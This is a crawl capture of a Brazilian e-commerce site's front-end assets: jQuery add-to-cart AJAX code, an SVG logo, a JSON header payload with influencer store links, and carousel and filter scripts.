        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

function AddCarAjax(pfid, qtd) {
    //fbq('track', 'Lead');
    var dados = "prod=" + pfid + "&qtd=" + qtd;
    var url = GetUrlBase() + "carrinho/CrAddCAr.ashx";
    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                LightBoxjs('', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.msg);
            }
        },
        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

		$(function() {
			$('.card-imagem .sobrepor').fadeOut(); 
			$('.card-imagem').hover(function() { 
				$(this).addClass('act')
				$('.card-imagem.act .sobrepor').fadeIn(); 
			}, function() { 
				$(this).removeClass('act')
				$('.card-imagem .sobrepor').fadeOut(); 
			});
			});

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg
body_size: 35523
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><clipPath id="c"><path d="M 40.5 40.5 L 769.5 40.5 L 769.5 769.5 L 40.5 769.5 Z M 40.5 40.5"/></clipPath><mask id="d"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g clip-path="url(#c)"><g mask="url(#d)"><g transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></g></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://new4another.com.br/handlers/HeaderHome.ashx
body_size: 1965
content:
[{"strTema":"7","strLogin":"Login/Cadastro","quantidadeItensDesc":"","loginAncora":"https://new4another.com.br/identificacao","menuHeaderMouseHover":"","carrinho":"0","carrinhoCount":"0","LojaTema7":"\t\t<div class=\"submenu Influencers\">\t\t\t<div class=\"submenuItens\">\t\t\t<p class=\"submenuTitle\">Influencers</p>\t\t\t\t<a href=\"https://new4another.com.br/lojas\">Todos</a>\t\t\t\t<ul><li><a href=\"https://new4another.com.br/chris-hamoui\">Chris Hamoui </a></li><li><a href=\"https://new4another.com.br/chris-pitanguy\">Chris Pitanguy </a></li><li><a href=\"https://new4another.com.br/deborah-quintela\">Deborah Quintela</a></li><li><a href=\"https://new4another.com.br/emar-batalha\">Emar Batalha</a></li><li><a href=\"https://new4another.com.br/marina-de-la-riva\">Marina de La Riva</a></li><li><a href=\"https://new4another.com.br/silvia-poppovic\">Silvia Poppovic</a></li><li><a href=\"https://new4another.com.br/taiza-krueder\">Taiza Krueder</a></li><li><a href=\"https://new4another.com.br/tatiana-pilao\">Tatiana Pilão</a></li></ul></div></div>","CepIndividualMsg":"Informe seu CEP","CepIndividual":"","usuarioEstaLogado":false,"carrinhoCompraRapida":"<a href='https://new4another.com.br/carrinho'><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"31.125\" height=\"31.429\" viewBox=\"0 0 31.125 31.429\"><path id=\"_1374128\" data-name=\"1374128\"  d=\"M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0\"  fill=\"#fff\" /></svg><div class=\"qtdCarrinho\"><p><span id=\"carrinhoReplace\" ></span></p></div></a><div class=\"itens-cart-header\"><div class=\"inner-itens-cart-header\"><div class=\"header-cart-header\">0 itens no carrinho</div><div class=\"body-cart-header\"><table><tr><td class=\"td-empty\">Nenhum item</td></tr></table></div><div class=\"footer-cart-header\"><p>Total: R$ 0,00</p><a href=\"https://new4another.com.br/carrinho\">Finalizar compra</a></div></div></div></div>"}]

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157
body_size: 1904
content:
jQuery(document).ready(function () {
	$(".bannerTV .owl-carousel").owlCarousel({
		items: 1,
		nav: true,
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
	});

	$(".bannerProduto .Products.owl-carousel").owlCarousel({
		items: 4,
		mouseDrag: false,
		nav: true,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto1 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto2 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".boxNovidades .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	$(".outros .Products .Products").addClass("owl-carousel owl-theme");
	$(".outros .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	// $(".category h3").each(function (e) {
	//   $(this).on("click", function () {
	//     $(this).parent().toggleClass("act");
	//     $(this).next().slideToggle("slow");
	//   });
	// });

	var prm = Sys.WebForms.PageRequestManager.getInstance();
	prm.add_initializeRequest(InitializeRequest);
	prm.add_endRequest(EndRequest);

	function InitializeRequest(sender, args) {}

	function EndRequest(sender, args) {
		console.log("sender" + sender);
		console.log("args" + args);

		$(".category ul li span input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this).parent().parent().parent().parent().addClass("act");
				$(this).parent().parent().parent().show();
			}
		});

		$(".category .marcas input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this)
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.addClass("act");
				$(this).parent().parent().parent().parent().parent().show();
			}

			if (sender) {
				console.log("oi");
				$(".containerFilter").css("display", "block");
			}
		});

		$(".category h3").each(function (e) {
			$(this).on("click", function (e) {
				$(this).parent().toggleClass("act");
				$(this).next().slideToggle("slow");
				e.preventDefault();
			});
		});

		function initializeFilters() {
			if ($(window).width() < 768) {
				if ($(".openFilters").length === 0) {
					$(`<div class="openFilters">Filtros</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_div_com_Prod")
					);
				}
				if ($(".closeFilters").length === 0) {
					$(`<div class="closeFilters">X</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_dvFiltro")
					);
					$("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
						"<div class='containerFilter'></div>"
					);

					$(".openFilters, .closeFilters").click(function () {
						$(".containerFilter").toggle("slide");
						console.log("teste");
					});
				}
			}
		}
		// Executa o cÃ³digo de inicializaÃ§Ã£o dos filtros
		initializeFilters();

		// Reexecuta o cÃ³digo de inicializaÃ§Ã£o apÃ³s um postback
		Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(
			initializeFilters
		);

		// $("#ctl00_ContentPlaceHolder1_txtCep").keyup(function () {
		//   if ($(this).val().length == 9) {
		//         $(this).prop("disabled", true);
		//         __doPostBack("ctl00$ContentPlaceHolder1$LinkButton1", "");
		//     }
		// })

		//adiciona classes para funcionamento do carrossel
		$(".boxNovidades .Products").addClass("owl-carousel owl-theme");

		$(".Products .item").hover(
			function () {
				$(this).addClass("act");
			},
			function () {
				$(this).removeClass("act");
			}
		);

		$("a[data-id-open]").click(function () {
			$("[data-id]").hide();
			$("[data-id-open]").removeClass("act");
			$(this).addClass("act");
			$('[data-id="' + $(this).attr("data-id-open") + '"]').show();
			return false;
		});

		$("[data-img]").click(function () {
			$(".demo-trigger")
				.attr("src", $(this).attr("data-img"))
				.attr("data-zoom", $(this).attr("data-img-zoom"));
			var demoTrigger = $(".demo-trigger")[0];
			var paneContainer = $(".col-last")[0];

			new Drift(demoTrigger, {
				paneContainer: paneContainer,
				inlinePane: false,
			});
		});

		// $("footer h3").click(function () {
		//   $(this).next().slideToggle();
		//   $(this).next().next().slideToggle();
		//   $(this).parent().toggleClass("act");
		// });

		$("#dv_bgLoader").click(function () {
			// $("#dv_bgLoader").toggleClass("act");
			$("#menu_itens").toggleClass("act");
			$("#menu_itens").slideToggle({
				duration: 0,
				start: function () {
					jQuery(this).css("display", "flex");
				},
			});
		});

		$("#ulThumbs")
			.trigger("destroy.owl.carousel")
			.removeClass("owl-carousel owl-loaded");
		$("#ulThumbs").find(".owl-stage-outer").children().unwrap();

		if ($(window).width() > 768) {
			$("#ulThumbs .item").wrapAll("<ul class='slides' />");
			$("#ulThumbs .item").wrap("<li class='thumb'></li>");
			$("#ulThumbs").removeClass("carousel owl-carousel owl-theme");
			$("#ulThumbs").addClass("flexslider vertical-carousel");

			if ($("#ulThumbs").length) {
				$("#ulThumbs").flexslider({
					animation: "slide",
					controlNav: false,
					animationLoop: false,
					slideshow: false,
					itemWidth: 230,
					itemMargin: 10,
					direction: "vertical",
					start: function (slider) {
						slider.count <= 3
							? $("#ulThumbs .flex-direction-nav .flex-next").hide()
							: "";
					},
				});
			}

			let arrowIndex = 0;
			function limitNext() {
				if (arrowIndex === 1) {
					return true;
				} else {
					return false;
				}
			}

			function displayNext() {
				limitNext()
					? $("#ulThumbs .flex-direction-nav .flex-next").hide()
					: $("#ulThumbs .flex-direction-nav .flex-next").show();
			}

			$("#ulThumbs .flex-next").click(function () {
				arrowIndex++;
				displayNext();
			});

			$("#ulThumbs .flex-prev").click(function () {
				arrowIndex--;
				displayNext();
			});
		}
	}
	EndRequest();

	// if ($(window).width() < 768) {
	//   $(`<div class="openFilters">Filtros</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_div_com_Prod")
	//   );
	//   $(`<div class="closeFilters">Ã¢Å“â€“</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_dvFiltro")
	//   );
	//   $("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
	//     "<div class='containerFilter'></div>"
	//   );

	//   $(".openFilters, .closeFilters").click(function () {
	//     $(".containerFilter").toggle("slide");
	//   });
	// }
});

jQuery(document).ready(function () {});
